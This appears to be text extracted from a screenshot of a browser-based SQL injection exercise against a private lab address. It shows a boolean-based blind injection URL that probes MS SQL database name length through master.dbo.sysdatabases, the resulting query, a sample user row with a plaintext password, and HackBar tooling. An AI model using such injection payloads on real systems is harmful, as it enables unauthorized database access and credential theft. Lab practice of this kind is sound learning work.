 192.168.159.135:8080/get.aspx
ASCII对照_百度搜索
ASCII码对照表
ASCII编码对照表_911查询
192.168.159.135:8080/get.aspx?id=1 and (select count(*)
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and (select count(*) from master.dbo.sysdatabases where dbid=6 and len(name)=11)=1
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and (select count(*) from master.dbo.sysdatabases where dbid=6 and len(name)=11)=1
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman